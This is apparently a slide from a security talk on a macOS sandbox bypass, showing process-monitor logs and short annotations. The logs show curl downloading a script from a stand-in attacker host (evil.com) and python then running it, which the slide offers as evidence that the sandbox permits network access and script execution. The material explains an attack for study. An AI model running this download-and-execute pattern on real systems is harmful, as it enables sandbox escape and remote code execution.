 SANDBOX BYPASS
...download & execute; allowed
escape?
process monitor
# processMonitor
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/usr/bin/curl",
"arguments" : [
"curl",
"-L",
"http://evil.com/escape.py",
"/tmp/~$escape.py"
],
}
},
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/System/Library/.../2.7/bin/python2.7",
"arguments" : [
"python",
"/tmp/~$escape.py"
],
}
}
sandbox allows:
network comms
script execution
sandboxed
curl / python...allowed!